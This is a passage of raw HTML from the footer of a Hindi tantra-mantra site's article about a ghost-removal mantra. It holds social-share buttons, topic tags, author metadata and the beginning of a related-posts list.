1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%AD%E0%A5%82%E0%A4%A4%20%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE%20%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A4%95%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%3A%20%E0%A4%AD%E0%A5%81%E0%A4%A4%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A4%20%E0%A4%AD%E0%A4%97%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%20https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/', '%E0%A4%AD%E0%A5%82%E0%A4%A4%20%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE%20%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A4%95%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%3A%20%E0%A4%AD%E0%A5%81%E0%A4%A4%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A4%20%E0%A4%AD%E0%A4%97%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://gramintantra.com/tag/aakarshan/">aakarshan</a></li><li><a href="https://gramintantra.com/tag/attraction/">attraction</a></li><li><a href="https://gramintantra.com/tag/baglamukhi/">baglamukhi</a></li><li><a href="https://gramintantra.com/tag/bhairav/">bhairav</a></li><li><a href="https://gramintantra.com/tag/bhut-bhairav/">Bhut bhairav</a></li><li><a href="https://gramintantra.com/tag/dangerous-hypnosis-mantra/">Dangerous hypnosis mantra</a></li><li><a href="https://gramintantra.com/tag/girl-attraction/">girl attraction</a></li><li><a href="https://gramintantra.com/tag/hanuman-sadhna/">Hanuman sadhna</a></li><li><a href="https://gramintantra.com/tag/hindu-god-mantra/">hindu god mantra</a></li><li><a href="https://gramintantra.com/tag/jinn-sadhna/">jinn sadhna</a></li><li><a href="https://gramintantra.com/tag/mahakali-sadhna/">mahakali sadhna</a></li><li><a href="https://gramintantra.com/tag/satta-king/">SATTA KING</a></li><li><a href="https://gramintantra.com/tag/vashikaran/">vashikaran</a></li><li><a href="https://gramintantra.com/tag/yakshini-sadhna/">Yakshini sadhna</a></li><li><a href="https://gramintantra.com/tag/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7%e0%a4%bf/">महाकाली साधना और सिद्धि</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AD%E0%A5%82%E0%A4%A4+%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE+%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A4%95+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0+%3A+%E0%A4%AD%E0%A5%81%E0%A4%A4+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A4+%E0%A4%AD%E0%A4%97%E0%A4%BE%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%B2%E0%A5%80+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0&url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F&via=Gramintantra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/&amp;media=https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon.jpeg&description=भूत बाधा नाशक मंत्र : भुत प्रेत भगाने का शक्तिशाली मंत्र हे इस मंत्र की सिद्धि से आप भुत प्रेत ,डाकिनी शाकिनी को आसानी से भगा सकते हो">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%AD%E0%A5%82%E0%A4%A4+%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE+%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A4%95+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0+%3A+%E0%A4%AD%E0%A5%81%E0%A4%A4+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A4+%E0%A4%AD%E0%A4%97%E0%A4%BE%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%B2%E0%A5%80+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0 %0A%0A https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://gramintantra.com/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%b8%e0%a5%87-%e0%a4%a4%e0%a5%80%e0%a4%b5%e0%a5%8d%e0%a4%b0-%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3/">फोटो से तीव्र वशीकरण : वशीकरण का शक्तिशाली मंत्र</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://gramintantra.com/%e0%a4%aa%e0%a4%a4%e0%a4%bf-%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3/">पति वशीकरण के लिए शक्तिशाली सिद्ध मंत्र साधना</a></div></div></div>            <div class="author-box-wrap"><a href="https://gramintantra.com/author/admin-gramin/"><img alt='' src='https://secure.gravatar.com/avatar/21b85ab2d8b5cc6ce0aa8d426a7e9c72c36cf8f0f6fbb1119fba592290492ff5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21b85ab2d8b5cc6ce0aa8d426a7e9c72c36cf8f0f6fbb1119fba592290492ff5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://gramintantra.com/author/admin-gramin/">admin-gramin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin-gramin"></span><meta itemprop="datePublished" content="2022-08-29T04:09:12+00:00"><meta itemprop="dateModified" content="2025-09-23T05:44:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png"></span><meta itemprop="name" content="Gramintantra"></span><meta itemprop="headline " content="भूत बाधा नाशक मंत्र : भुत प्रेत भगाने का शक्तिशाली मंत्र"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon.jpeg"><meta itemprop="width" content="1236"><meta itemprop="height" content="668"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3_b60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_b60" ><script>var block_tdi_3_b60 = new tdBlock();
block_tdi_3_b60.id = "tdi_3_b60";
block_tdi_3_b60.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_b60","td_column_number":3,"live_filter_cur_post_id":1276,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_b60","tdc_css_class_style":"tdi_3_b60_rand_style"}';
block_tdi_3_b60.td_column_number = "3";
block_tdi_3_b60.block_type = "td_block_related_posts";
block_tdi_3_b60.post_count = "3";
block_tdi_3_b60.found_posts = "132";
block_tdi_3_b60.header_color = "";
block_tdi_3_b60.ajax_pagination_infinite_stop = "";
block_tdi_3_b60.max_num_pages = "44";
tdBlocksArray.push(block_tdi_3_b60);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_9dd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_b60" href="#">RELATED ARTICLES</a><a id="tdi_5_059" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_b60" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_b60 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%9a%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" rel="bookmark" class="td-image-wrap" title="चन्द्र मंत्र : चन्द्र मंत्र का जाप कैसे करे?"><img class="entry-thumb" src="[data-uri]" alt="चन्द्र मंत्र" title="चन्द्र मंत्र : चन्द्र मंत्र का जाप कैसे करे?" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2025/07/thu-20-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" class="td-post-category">तंत्र मंत्र</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%9a%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" rel="bookmark" title="चन्द्र मंत्र : चन्द्र मंत्र का जाप कैसे करे?">चन्द्र मंत्र : चन्द्र मंत्र का जाप कैसे करे?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%b8%e0%a5%8d%e0%a4%ae%e0%a4%b0%e0%a4%a3-%e0%a4%b6%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f/" rel="bookmark" class="td-image-wrap" title="स्मरण शक्ति के लिए मंत्र  : स्मरण शक्ति को कैसे तेज़ करे?"><img class="entry-thumb" src="[data-uri]" alt="स्मरण शक्ति के लिए" title="स्मरण शक्ति के लिए मंत्र  : स्मरण शक्ति को कैसे तेज़ करे?" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2025/07/thu-6-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" class="td-post-category">तंत्र मंत्र</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%b8%e0%a5%8d%e0%a4%ae%e0%a4%b0%e0%a4%a3-%e0%a4%b6%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f/" rel="bookmark" title="स्मरण शक्ति के लिए मंत्र  : स्मरण शक्ति को कैसे तेज़ करे?">स्मरण शक्ति के लिए मंत्र  : स्मरण शक्ति को कैसे तेज़ करे?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
